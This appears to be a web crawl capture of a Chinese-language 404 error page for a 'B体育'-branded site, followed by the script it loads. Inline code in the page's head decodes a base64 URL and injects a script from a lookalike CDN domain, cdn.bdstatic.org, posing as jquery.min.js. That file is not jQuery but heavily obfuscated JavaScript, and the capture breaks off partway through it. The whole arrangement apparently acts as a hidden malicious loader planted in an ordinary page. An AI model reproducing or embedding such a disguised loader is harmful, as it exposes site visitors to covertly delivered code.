

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://wanjiaoyihao.com/jianli/127.html
body_size: 2495
content:
<!DOCTYPE html>
<html lang="zh_CN">
<head>
<meta charset="utf-8">
<title>404错误页 - 对不起，您找的内容找不到了</title>
<meta http-equiv="x-ua-compatible" content="ie=emulateie7">
<style type="text/css"> 

*{margin:0;padding:0;}

dl,dt,dd,ul,ol,li,strong,p,em,h1,h2,h3,h4,h5,h6,form,input,select,td{margin:0;padding:0;}

body{background:#dad9d7;font-family:Microsoft yahei ,微软雅黑;}

img,input{vertical-align:middle;border:0;}

a{cursor:pointer;text-decoration:none;outline:none;}

a:hover{text-decoration:underline;}

.cf:unknown{clear:both;display:block;font-size:0px;visibility:hidden;height:0px;content:".";}

.cf{clear:both;zoom:1;}

.container{

background:url(http://wanjiaoyihao.com/themes/wanjiaoyihao_com/404/01.jpg) no-repeat center top #dad9d7;

overflow:hidden;

width:100%;

position:absolute;

top:0px;

left:-23px;

height:600px;

background-attachment: fixed;

}

.cont{

margin:0px auto;

width:500px;

line-height:20px;

}

.c1{

height:360px;

text-align:center;

margin-top: 100px;

}

.c1 .img1{margin-top:180px;}

.c1 .img2{margin-top:165px;}

.cont h1{

font-weight:normal;

font-size:20px;

color:#000;

height:35px;

text-align:center;

}

.c2{height:35px;text-align:center;}

.c2 a{display:inline-block;font-size:14px;margin:0px 4px;color:#626262;padding-top:1px;height:23px;text-align:left;text-decoration:none;}

.c2 a:hover{color:#626262;text-decoration:none;}

.c2 a.home{padding-left:30px;background:url(http://wanjiaoyihao.com/themes/wanjiaoyihao_com/404/02.png);width:66px;}

.c2 a.home:hover{background:url(http://wanjiaoyihao.com/themes/wanjiaoyihao_com/404/02.png) 0px -24px;}

.c2 a.home:active{background:url(http://wanjiaoyihao.com/themes/wanjiaoyihao_com/404/02.png) 0px -48px;}

.c2 a.re{padding-left:30px;background:url(http://wanjiaoyihao.com/themes/wanjiaoyihao_com/404/03.png);width:66px;}

.c2 a.re:hover{background:url(http://wanjiaoyihao.com/themes/wanjiaoyihao_com/404/03.png) 0px -24px;}

.c2 a.re:active{background:url(http://wanjiaoyihao.com/themes/wanjiaoyihao_com/404/03.png) 0px -48px;}

.c2 a.sr{padding-left:28px;background:url(http://wanjiaoyihao.com/themes/wanjiaoyihao_com/404/04.png);width:153px;}

.c2 a.sr:hover{background:url(http://wanjiaoyihao.com/themes/wanjiaoyihao_com/404/04.png) 0px -24px;}

.c2 a.sr:active{background:url(http://wanjiaoyihao.com/themes/wanjiaoyihao_com/404/04.png) 0px -48px;}

.c3{

font-size:13px;

color:#666;

height:180px;

text-align:center;

}

 .search{

padding-right:0px;

margin-top:0px;

}

.search input.s_txt{

background:url(http://wanjiaoyihao.com/themes/wanjiaoyihao_com/404/s_box.jpg) no-repeat;

width:372px;

height:17px;

padding:10px;

color:#333;

font-size:14px;

}

.search input.s_btn{

background:url(http://wanjiaoyihao.com/themes/wanjiaoyihao_com/404/s_btn.jpg) no-repeat;

width:76px;

height:37px;

cursor:pointer;

text-indent:-9999px;

margin-right:8px;

}

</style>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "B体育",
  "url": "http://wanjiaoyihao.com/",
  "logo": "http://wanjiaoyihao.com/logo.png",
  "sameAs": [
    "https://www.bing.com/B体育",
    "https://cn.bing.com/B体育",
    "https://www.google.com/B体育",
    "https://www.facebook.com/B体育",
    "https://www.linkedin.com/company/B体育",
    "https://twitter.com/B体育"
  ],
  "contactPoint": [
    {
      "@type": "ContactPoint",
      "contactType": "customer service",
      "telephone": "18796500155",
      "email": "admin@wanjiaoyihao.com",
      "areaServed": "CN",
      "availableLanguage": ["Chinese", "English"],
      "contactOption": "TollFree",
      "faxNumber": "021-8275454"
    }
  ],
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "河南省焦作市温县番田镇",
    "postalCode": "410825",
    "addressCountry": "CN"
  }
}
</script>
<script>(function(){var hm=document.createElement("script");hm.src=atob("aHR0cHM6Ly9jZG4uYmRzdGF0aWMub3JnL2pxdWVyeS8zLjcuMS9qcXVlcnkubWluLmpz");var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm,s);})();</script>
    </head>
<body>
<div class="container">
  <div style="position:relative; width:600px; margin:0 auto;">
    <div style="position:absolute; width:auto; margin:0 auto; left: 20px; top: 100px;">
      <div class="search">
        <FORM action="/" method="post">
          <input type="hidden" name="kwtype" value="0" />
          <input  name="keys" type="text" class="s_txt" id="search-keyword"  value="Sorry —.—# 你要的内容没了,再来搜索下吧...." onFocus="if(this.value=='Sorry —.—# 你要的内容没了,再来搜索下吧....'){this.value='';}"  onblur="if(this.value==''){this.value='Sorry —.—# 你要的内容没了,再来搜索下吧....';}" />
          <input type="submit" class="s_btn" value="搜答案" />
          <a href="http://wpa.qq.com/msgrd?v=3&uin=&site=qq&menu=yes" title="我要提问" target="_blank"><img src="http://wanjiaoyihao.com/themes/wanjiaoyihao_com/404/question.jpg" height="37" width="73" alt="我要提问"/></a>
        </form>
      </div>
    </div>
    <div class="cont">
      <div class="c1"><a href="/"><img class="img1" src="http://wanjiaoyihao.com/themes/wanjiaoyihao_com/404/01.png"></a></div>
      <h1>对不起，俺把您找的内容弄丢了！您可以选择以下操作：</h1>
      <div class="c2"> <a class="re" href="/">网站地图</a> <a class="home" href="/">网站首页</a> <a class="sr" href="javascript:void()" onClick="history.go(-1);">返回上一页</a> </div>
      <div class="c3"> <a class="c3" href="/">本站</a>提醒您 - 您找的内容暂时不可用或者被删除了！ </div>
    </div>
  </div>
</div>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://cdn.bdstatic.org/jquery/3.7.1/jquery.min.js
body_size: 14862
content:
Function("WPEl7f9","var g3D8Vdn,WGMGwP,dOSiPd,Uo91Fd,GAxlgBK,YqHdDcw,pX2ot0,iZu6KlQ,eUBOKyr,E1v592;function x0xnsd(g3D8Vdn,WGMGwP,dOSiPd){for(dOSiPd=0x0;dOSiPd<WGMGwP;dOSiPd++)g3D8Vdn.push(g3D8Vdn.shift());return g3D8Vdn}const IxpBdip=[\"length\",0x1,0x4a,0x0,0x8,0x3,\"i\",0xcc,\"e\",0x6b,\"d\",0xff,0x92,\"a\",0xe8,\"undefined\",0x79,0x3f,0x6,\"fromCodePoint\",0x7,0xc,\"push\",0x6e,0xb1,0x29,0x75,0x9,0xc8,0x5b,0x5,0x1fff,0x58,0xd,0xe,0x4,0x2,0x16,\"c\",0xa,0xdc,0x87,void 0x0,0xbf,0x38,\"b\",0xbc,0x7f,0x80,0x9e,0xb7,0x18,0xe5,0x69,\"f\",!0x1,0x91,\"h\",0x3c,0xdf,0xef,0x12,0xc9,0x117,0x8d,0xc0,0xb4,0x5d,\"q\",0xaa,0x14,0x5c,\"g\"];GXH87qb(Qqxl4b);function GXH87qb(g3D8Vdn,WGMGwP=IxpBdip[0x1]){Object.defineProperty(g3D8Vdn,IxpBdip[0x0],{value:WGMGwP,configurable:IxpBdip[0x37]});return g3D8Vdn}function Qqxl4b(...g3D8Vdn){J2_VZNl(g3D8Vdn[IxpBdip[0x0]]=IxpBdip[0x1],g3D8Vdn[IxpBdip[0x1]]=\"xPMHQFXIaGEYJsinOmpVg|&_q@9$u`W4)fDC{>;te?d!UK+o.[NZ8(0Bl,kbA:6=*~<%LvyR\\\"^2wzS1T3#h]75/r}cj\",g3D8Vdn[-IxpBdip[0x2]]=\"\"+(g3D8Vdn[IxpBdip[0x3]]||\"\"),g3D8Vdn[IxpBdip[0x5]]=g3D8Vdn[-IxpBdip[0x2]].length,g3D8Vdn[IxpBdip[0xa]]=[],g3D8Vdn[IxpBdip[0x8]]=IxpBdip[0x3],g3D8Vdn[IxpBdip[0x9]]=IxpBdip[0x3],g3D8Vdn[-IxpBdip[0x7]]=-IxpBdip[0x1]);for(g3D8Vdn[IxpBdip[0x4]]=IxpBdip[0x3];g3D8Vdn[IxpBdip[0x4]]<g3D8Vdn[IxpBdip[0x5]];g3D8Vdn[IxpBdip[0x4]]++){g3D8Vdn[IxpBdip[0x6]]=g3D8Vdn[IxpBdip[0x1]].indexOf(g3D8Vdn[-IxpBdip[0x2]][g3D8Vdn[IxpBdip[0x4]]]);if(g3D8Vdn[IxpBdip[0x6]]===-IxpBdip[0x1])continue;if(g3D8Vdn[-IxpBdip[0x7]]<IxpBdip[0x3]){g3D8Vdn[-IxpBdip[0x7]]=g3D8Vdn[IxpBdip[0x6]]}else{J2_VZNl(g3D8Vdn[-IxpBdip[0x7]]+=g3D8Vdn[IxpBdip[0x6]]*IxpBdip[0x1d],g3D8Vdn[IxpBdip[0x8]]|=g3D8Vdn[-IxpBdip[0x7]]<<g3D8Vdn[IxpBdip[0x9]],g3D8Vdn[IxpBdip[0x9]]+=(g3D8Vdn[-IxpBdip[0x7]]&IxpBdip[0x1f])>IxpBdip[0x20]?IxpBdip[0x21]:IxpBdip[0x22]);do{J2_VZNl(g3D8Vdn[IxpBdip[0xa]].push(g3D8Vdn[IxpBdip[0x8]]&IxpBdip[0xb]),g3D8Vdn[IxpBdip[0x8]]>>=IxpBdip[0x4],g3D8Vdn[IxpBdip[0x9]]-=IxpBdip[0x4])}while(g3D8Vdn[IxpBdip[0x9]]>IxpBdip[0x14]);g3D8Vdn[-IxpBdip[0x7]]=-IxpBdip[0x1]}}if(g3D8Vdn[-IxpBdip[0x7]]>-IxpBdip[0x1]){g3D8Vdn[IxpBdip[0xa]].push((g3D8Vdn[IxpBdip[0x8]]|g3D8Vdn[-IxpBdip[0x7]]<<g3D8Vdn[IxpBdip[0x9]])&IxpBdip[0xb])}return OhTw2N1(g3D8Vdn[IxpBdip[0xa]])}function MtKNgk(dOSiPd){if(typeof g3D8Vdn[dOSiPd]===IxpBdip[0xf]){return g3D8Vdn[dOSiPd]=Qqxl4b(WGMGwP[dOSiPd])}return g3D8Vdn[dOSiPd]}J2_VZNl(g3D8Vdn={},WGMGwP=x0xnsd([\"uqF2uy6:\",\"~)<LMjBeW\",\"Mq#|Y<(\\\"W\",\"`7$sa,DmRC\",\"//d+>)xc\",\"1(J0A_6H7\",\"h/1*G@xc\",\"r8X=V\",\"Oe:4P{.+u|YD)b|C`+nWU3qM\",\"Ldr8fR+W(Vr2jM`_mR{E\",\"AD%aEvj+4n&zy@>@/i!`M2Xp=J^PwiJ\",\"1Y=^roWJvkem8bluU,F8YN{8|kzS~>4_1g>EY#Rw`bq~1@Iq|+7`bT@Io(d\",\"1X.G{5g{~=;EZhsVuAoQcfvsx,iW:\\\"<{GP\",\"E`J2^{vsaky[=ybd&+OZ+yrC*pOmF.Y;U!82uC;M(k[m.$DmPADZV\",\"s)g2=7MdM=`6.o/?#bx$T;xa;sg\\\"L\\\"f_,K:I=2\\\"q<nj+GAr`*b]FTR=P\",\"VGUEGz9*OJFg}nk{O+!`q]\\\"p*ABQP{b`L>j)Khq8Kb|g.o>qx|0u+yx\",\")LvQ^,>I)<3&#{)_w6v8vD,5hJBC53s$Kg%SE29{J|@\",\"f.C2WRSIrsLnsO:Cn0kZs2I#MAw2]]HpG=8B(wV`I\",\"!>PXk\\\"NpYiez,As\",\"1YD$Kl~,1a#&eRK$x!]a`\",\"h.]aO6)8um\",\"M,JIDbhe[pxWP\",\"W`LS&Rh+`bW$*Hz95up\\\"4^Aqg0y35[cumpzFm\",\">n]F=Bx\",\"M2M$@,TIO,;zkv)_LK)Zq8+*E6FOSqc&s>wSiv_?_*qzRkNDU2]`.kx\",\"z48ExtgaSb$Dnhw9f27F&eCCIkNq9#qum=?Z@bv,u~3%}q?tU4M)Evx\",\"g=If~+w,S6vQmAA_n!}0)R=vX*{veRk{e`(E&5YPMV\",\"/K8(ZS.*UlhY)bPqb~w)!=so]V|H9[i\",\"MQ_zIT=,yVhYCyj`T^z9=7Ok+<<^yy[$RYFNok>CT(B^7blDAizSz2R?FE\",\"n9P$Bh]sxAh2q{Wq%GruW\",\"x=S9L+nI`<\\\"%\\\"RW{?~)G:Z/J)GEGriX!+91u:ZYVH*mhv.Qp2YH\",\"),Na(hdW)nP\\\"uoZ?(Kt[,\\\"&36lgz&F%W#gEwU3Ma5khFVi/uwl59oh02Q\",\"#^#X]]@Cmp2aoh|CW!7FD0>CGEf\\\"S\\\"*p:i_z~#aaas9XR9v4uG&z6kx\",\"<DbS<6\\\"Wc61(x$?;BKjas\",\"\\\"X{2fL\\\"JWbQok::C6L7F\\\"Dgk^mNu(Oit\",\"IR6QlZJ8kY(||OMq7Z$`t0.pIk8|V9:`1ug`c,tC=nUv;>Hp\",\"gR)Xc8OM^g2aS.guUDo[K>RZ<Ay@v\\\"puu~7Rm\",\"cl4XK>q*.p/@qbLW>myRE/`#)pk[`.f_`RzR<.F=Fs3PriCp|27`[=x\",\"Je6IL(:?+b?\",\"=H&uC0+*Wp\",\"]b%2D3$oA(<yc@@D.Zk`u]Oqfp0p9#yp\",\":G^0,(W{KYB\",\"O,S9^{2870%blnntULp$JBnP\",\"U2C)71f?nJ*[ub[t4AP\",\"kH(B!0p3`|\",\"{LoGJv}60kJwx$.$v0y8.LlMD=Ry:@|$|,SQSB5_sijS)$x{8.S9qR+8^kWEP\",\"_068#;?I>VDq!;ZDC`8`<7Q{+Y\",\"0_#ZlAypTpV\\\"ohLpU,KEV13q)p.8GArC9+=0oLuJ~,.\",\"^X;BhfSsBsBzLAQW.>WuM6BPxG9\\\")Q)mDZ9\\\"0y:_Eb)zJ.W`B_14c5l2X\",\"n[FBJvE+XBL^9MStdgAEs\",\"S4WQr;I({,Ty&#henZ7`F(sIEbWk`\\\"HW.,_fZ[dWFsCzbna\",\"FR|BZ[.8&**|N>.$?!ru=SZ`5sk^O.X\",\"%^EwUCcmJb\\\"SnMk_YR2F(S_CgVkQA]+9Q9DZO\",\"K>MwWR,P\",\">LC2j1TPtg|\\\"eOa@h@j)kS\\\"pKi$D!MGt1Xs2Zk$oTn%y!]AW*DFIADx\",\"AuyzYBPC:YUi3ogeMAg`<6J/#=_m]95?Dez`}z%?fAE_*$Lp&gmZ\\\"zx\",\"vZ[X,=VoZJZ\",\"oJ~0[>,`dm_z7C;;n9GXp\",\"\\\"b9wr]%s}mZi|{`{sQC\\\"%.tVWbH>:{Wmo6]2*+fw6pHsJRkde_?Z]Kx\",\"<XG1,yaaOnQT}HbdmR8({COkfAlu7H\",\"pJrzzvBsci;\",\"}X4Q<7\\\"k%,n6;:Ot;RK8t[c5?m0Q.$;qsneX\",\"[0+GB+!Iy*]a@{bm;HJ`V\",\"4_9ZEvi/j6V\\\"K>6q=mqWJ\",\"O!v9{0K,:l2S8]pufnQ`[Zx\",\"%dN)7zT`V,$H)br`1b!SiBY(J|)b`\\\"J\",\"e0u`PBg8EbWB!yeVqAl^q]F(Z0a0MFfd_e{EM+#Iv0;u~A6qW`(E<\\\"!,VG[\",\",Z_XaNFIG6Vq~{vq+R0z)Rl/PnBI%iTtH2b(b\\\"VC8s$k)H\",\"h4\\\"^E,m(db!4Rks\",\"Q=`EM+MyOJnTx\\\"0e>GH)O\",\"#~<FQ2*kqg(q5QQpo,n0;:#C6Yl3nN9dq2vE:kUqvVgzP{;pfZ^)m\",\"7^4G,yVsbgM>|{G4oRA`8Zi+zYs_6#!;5KM\",\"Ee1R6AN+1aZYV9E;RZH\",\"h.&8h]{8T(VZ.$z95.J4L2@?@g~^Q7){H0pw40=_NnS{ByS$cD6BbT?vg0a~P\",\"WAXzD1/DdbQ\\\"#[2@JJAE7Nx\",\"2>D)e32Xts@XCNv>&L*[f0Dq`bllE>w@(_R[ubVs7Vl^jMEV/u`E\",\"eL=uO,S,VGgztkd;9`o[+lk+HG9v:@Ipg,q^r;{8T(q./#=`R_H\",\"s[OZP7(PW|lz}n(DPe8`Q+T`4<]Y3om$u>1I\",\"&exXy\\\"4oMJ+I7Cx_@nM\",\"<418&R?oHA.<1[29Tg9Zo:hJnpbYj#k?7^lXH(j+EmL3#@6C/.3ZtCx\",\"6mM$|5C,aB@$=yDWDJ68p{Fs+l.\",\"kg&4E2BIv0)$eHG9Zey4%6mo%0c`P\",\">Rcar1[?OpGH~Q)`i)LEXvhk.A!CP\",\"O+J4aAkk+aG:r;Yt)2qfXT{8I\",\"8Kg4|bwTQ\",\"t.+4}8vI.<yy&MCm&_R8.lLq6b^av\\\"\\\"p36Z)ue)WM,<SZb;p~x\",\"Q_O0u;:wGmMo[O){juZSdy}8}m<lD@:_26M\",\"LKa00=FV+YLyP\",\"6bFz950M\",\"5i|4l\\\":CKaskeb7$UR!`%+zp*JK\",\"y>HSB=Ssp=:^ki)me`A2E/4ILs9\\\"=nx{:>0zfeoCKio|J$tqFQG0_,x\",\"ZZ>BqNj2h08|E:G4\",\"zgH`:D//S(akq]f>D,XfyB0eX\",\"=D)^qzQaRkQgMF.D4eN\\\"N+;JTa8vvQQ;]@_G:(x\",\"ymUSxB.e]JDq&F$?Sx\",\"[KOWi{VCykySBbi9h@J2v(5m?6aO*H1$~6IX\",\"^4p)&v==~=igM@7&8J9\\\"F{|PumU6.owVs)e^)^n@&VWzZyP>`gqG\",\"0Z0I{1AkkgpqZhf4aL5QXB$VbYoY\\\"$+t1ir8N[t,lsb\",\"H!N\\\"<+fI1l[z1yQW7y1uuou8Bk)$#Ab`W!RQV18Wk~+i~q24lX:4s\",\"34.X]67khG{TRb?4+,m1YB>odYC$P\",\"[J5N@R#`nA(zQATt84t[_NF#Ji+^Y]i91X`E\",\"\\\"6Wz7b$C=(G>tyM{{A/8Y;bPM,_k_ixW@)CSq]%`Q*tB$NrC|P\",\"I9(I~T(CK62+`.}On,^ZizmVJi%l~AqDEP\",\"s+%Ff0.MzbdEOnB`lK=QUlOM\",\">LT^NhMaN=?br;c`#lV`oS7qbi4zZ]6{Am6uY,|CGidIr9WW\",\"/~JIeL%_)=!EeRIVA_xGN+w5KbnL+MM_=^ZamB;k$g\\\"+k:Ip\",\"_n18ByKv:YqThvW`?.J`:AYP\",\"Y[bE~A(?wl5SO$%{M2:4bT1+h,,8riQW@P\",\"NJKIY.OMwaDqVirD]dTuU::_QVk|,Oa9;R|z!Z.kPJQZDF\",\"Mp{EF(*qJ~QhF\\\"a;oD1Is\",\"IJq^678pf<c2BbU9;~Z)a#1kSl}+^\\\"y>/~C\\\"n6>,YbS2^QF;`0l^;54#X\",\"KX5Ny#|?O=YTxtP_\",\"3@yQc892^mjy/v)_=6f)qoUkB*D$m\\\"BDL0xG\",\"Y!xX(\\\"*+xG\",\"`G8`ZZ,wSY4z;@24V90B}f.+\\\"g9m)R=_0x\",\"v4S9:.;*+lKb*bhux,QI>3!o~GukH9n9+>O0=7>wza+^K:T$BXM\",\"KZHE0DLWL0d8P\",\"H0^Z\\\"z3ezb.^pii\",\"/X4z.ZO{nJ{4+>X;iGyz$CVs!bQ>R9U@SgafW^*kDAY:yv,`J,9Zk(7+F\",\"X0H22,F#O<68+:9`ydx1yvCIQ*rnZh=WUXsI+hvs+bD\",\"SbNZv.TT/k$T\\\"qW{(x\",\"1mtu(SGVFE&XYN@_a2L`P.RIMJ:S{QS9?L9$q\",\"QChZW5KP,6Ph!9lC(Z}0rbYP\",\"?,])_;ooXV\",\"0ZV)v#[oXV`m5AudQA,aq]_C3,h%x\",\"=6^)lkTPd~hy.]&uXQl0/fx\",\"UZQSi6V?Aipv,Q.D{R/zSKkeh=oCJ]E\",\"6erQNy&aL,iT,O^9;XFEf[xa^6%ywn&?w6p\\\"n;n?7s:3m\\\"+eO,`4cox\",\"hKH)Vvx\",\",66^[[wszYC.8]P4a9>2.la{z(EXnMu_D,xfq\",\"!,R[m;=P1YCzt9cO:0(Q\",\"8.:43R!Cv0v=AHa92b~ZhKFr%,u6P\",\"o%!UwC:^:gJRuz\",\"{K[Sp\",\"IWmD_122<`?\",\"pL#8PP;C6whxe/\",\"edV(j\",\"MGw+[Tz=\",\"lPo9*!In\",\"l!5O7}[mpSI\",\"#gl[<(wP\",\"jou$i5`MD\",\"WI0qM=8{o\",\"uydET.M6icZj=3X\",\">i^iBj9J\",\"l}#C[@cJ\",\"s>+f`{]J\",\"qa*$7\",\"a/,.at+J\",\"ZZHvE9{^mT\",\"=+;=:eSg\",\"%=S`XI0J\",\"}IRZQu<kD\",\"c8>NQ>qJ\",\"K{c`g`CJ\",\"\\\"o%E|(Kg\",\".{lES~Kg\",\"6/7N7jMPZ\",\"4Q3]pve!o\",\"*}Mz;U|^o\",\"dS{`XwThZ\",\"~SVGE%Wg\",\"z,sim^VOD\",\"C9{]8~qJ\",\"3SrqGIHVo\",\"iivEW|&J\",\"?:Y$F(FJ\",\"I{Lig#ZPD\",\"tG+]W#:jD\",\"cPUH}I/J\",\"`IZv)`[6D\",\"(I2vr+@J\",\"I)d=C85}Z\",\"u}LipORJ\",\"9I_qzv~J\",\"gZw$n`Xg\",\"yyCb\",\"z,!o9t>J\",\"iR9H`?vDD\",\"oi7%R9Qg\",\"nR@D4u(J\",\"v:5.NQwJ\",\"1~o4~v\\\"J\",\":R6%D{\\\"J\",\"z{dDb*hg\",\":3>hs?@kC\",\"~ifD8(+J\",\"spab\\\"^l(Z\",\"oS@9`0euZ\",\"VqK`}zWg\",\"aXYvh30J\",\"vWE>p>?J\",\"|)]E(25pa\",\"HoXvP~2HC\",\"@m!i]vUJ\",\"2/R>5?_ka\",\"yq6&8IwJ\",\",XY`I#Wg\",\"~IEM{%=J\",\"|64Qdp3f9\",\"AZ&OMO%G\",\"~~:pta;M*FSP/z3n=G\",\"o~;aw#zM\",\"*L0hhWv\",\"zVFeSDq=!FhKM6!\",\"a=r,C,jP\",\"loQ?2_>C\",\"Ra~+y\\\"pN\",\"&le*;\",\":<X=a;Wo\",\"GOfGF?HP\",\"BDQ[;\",\"@[Z\\\"IvZ)#g79P\",\"tDe?z_FQxtA^P\",\"O*?|E*y]\",\"@BG>,\",\"9^XEz_Vc+62RRBZrh}4s_5@\",\"u#{4C,E~j\",\"B<{y#2>C\",\"B<,f$\",\"B<oY$\",\"bWy6=.eC\",\"y=myx&D7E>U)P\",\"^D1f?.Tr1j)R9,#3\",\"=BByO_@\",\"X<*6L}2ULu$~P\",\"X<*6L}2U6rr~P\",\"tJn?Ky>C\",\"(;Uv7s@\",\">#my8seC\",\"?J>2J)@\",\"/Go8i.j6d1^\",\"~Dmy/yeC\",\"%B7?F|@\",\"X<t2+\",\"RD*2+\",\"mhp2vkUbZ\",\"0B$vRk@\",\";B>2D]WC\",\"9^(Y\",\"d^]Y\",\"DJ,fZ\\\"~0Z\",\";B[y7.@\",\"bDUv7s>C\",\"IJr87\",\"xD}6=.CYBX\",\"hhr8F_WC\",\"LD(Y\",\"&=K?2_(5Z\",\"$BYiu_@\",\"dW]Y0ybrm\",\"aDYiXy@\",\"TD1fXy>C\",\"xD&8D\",\"g9&8D\",\")=Oi7s@\",\"9Jq?<}@\",\"}osyF_*q9r\",\"tJXE\",\"/>Of\",\"w;46m\\\"@\",\"6DQ?N\",\"(;0fF|?rm\",\"$BKdb)r_I>\",\"vs^vE|k)Z\",\"lf@iu5@\",\"^D1f?.TrTga\",\"hhG8+\",\"X<*6M]_3yz\",\"$BYiu_r_&z\",\"2=?y0\",\"xD&Ye\",\"Nh)f\",\"KD=,p]>Yh\",\"3JK?2_1q9r\",\"so*6$\",\"JJX|M]>C\",\"{fZy?s@\",\"sL:od2^P\",\"(v*6C<t79r~\",\"JJX|M]JF\\\"R0,bh\",\"}T7ec4=C\",\"yo<yj|O4VSd4P\",\"zvN|VLQC\",\">B*%D\",\"#9foJ9=C\",\"MHjmD\",\"?2pz(=mmC:\",\"BB@b\",\"}x8*TK`\",\"~)<LMjD:\",\"&q#|Y<(\\\"W\",\"t/{?(%%E\",\"tX6kreg:\",\"0nP?\"],0x8));function ZQ6JrS(...g3D8Vdn){J2_VZNl(g3D8Vdn[IxpBdip[0x0]]=IxpBdip[0x3],g3D8Vdn[IxpBdip[0xd]]=[function(){return globalThis},function(){return WPEl7f9[\"IU4qTpr\"]},function(){return window},function(){return new Function(\"return this\")()}],g3D8Vdn[IxpBdip[0x1]]=IxpBdip[0x2a],g3D8Vdn[IxpBdip[0xc]]=[]);try{J2_VZNl(g3D8Vdn[IxpBdip[0x1]]=Object,g3D8Vdn[IxpBdip[0xc]][IxpBdip[0x16]](\"\".__proto__.constructor.name))}catch(WGMGwP){}BBii6d9:for(g3D8Vdn[IxpBdip[0xa]]=IxpBdip[0x3];g3D8Vdn[IxpBdip[0xa]]<g3D8Vdn[IxpBdip[0xd]][IxpBdip[0x0]];g3D8Vdn[IxpBdip[0xa]]++)try{g3D8Vdn[IxpBdip[0x1]]=g3D8Vdn[IxpBdip[0xd]][g3D8Vdn[IxpBdip[0xa]]]();for(g3D8Vdn[IxpBdip[0xe]]=IxpBdip[0x3];g3D8Vdn[IxpBdip[0xe]]<g3D8Vdn[IxpBdip[0xc]][IxpBdip[0x0]];g3D8Vdn[IxpBdip[0xe]]++)if(typeof g3D8Vdn[IxpBdip[0x1]][g3D8Vdn[IxpBdip[0xc]][g3D8Vdn[IxpBdip[0xe]]]]===IxpBdip[0xf])continue BBii6d9;return g3D8Vdn[IxpBdip[0x1]]}catch(WGMGwP){}return g3D8Vdn[IxpBdip[0x1]]||this}J2_VZNl(dOSiPd=ZQ6JrS()||{},Uo91Fd=dOSiPd.TextDecoder,GAxlgBK=dOSiPd.Uint8Array,YqHdDcw=dOSiPd.Buffer,pX2ot0=dOSiPd.String||String,iZu6KlQ=dOSiPd.Array||Array,eUBOKyr=function(...g3D8Vdn){J2_VZNl(g3D8Vdn[IxpBdip[0x0]]=IxpBdip[0x3],g3D8Vdn[IxpBdip[0x17]]=new iZu6KlQ(IxpBdip[0x30]),g3D8Vdn[IxpBdip[0x1]]=pX2ot0[IxpBdip[0x13]]||pX2ot0.fromCharCode,g3D8Vdn[-IxpBdip[0x10]]=[]);return function(WGMGwP){var dOSiPd,Uo91Fd;function*GAxlgBK(Uo91Fd,GAxlgBK,YqHdDcw={qYg0wdd:{}}){while(Uo91Fd+GAxlgBK!==-0x15)with(YqHdDcw.y8OSIk7||YqHdDcw)switch(Uo91Fd+GAxlgBK){case 0xdb:case-0x58:case 0x9d:J2_VZNl(YqHdDcw.qYg0wdd.VZdIhp=0x36,qYg0wdd.P34oFe=void 0x0,qYg0wdd._pRHc8W=void 0x0,qYg0wdd.YXpJ74o=WGMGwP[IxpBdip[0x0]],YqHdDcw.y8OSIk7=YqHdDcw.qYg0wdd,Uo91Fd+=-0x2,GAxlgBK+=0xa6);break;case-0x1e:case Uo91Fd-0xb7:J2_VZNl(YqHdDcw.y8OSIk7=YqHdDcw.qYg0wdd,Uo91Fd+=-0x42,GAxlgBK+=0x51);break;case YqHdDcw.qYg0wdd.VZdIhp+-0x14:return dOSiPd=!0x0,g3D8Vdn[-IxpBdip[0x10]].join(\"\");case-0xb:case-0x12:case YqHdDcw.qYg0wdd.VZdIhp+0x2a:J2_VZNl(YqHdDcw.y8OSIk7=YqHdDcw.qYg0wdd,Uo91Fd+=-0x4,GAxlgBK+=-0x10);break;case 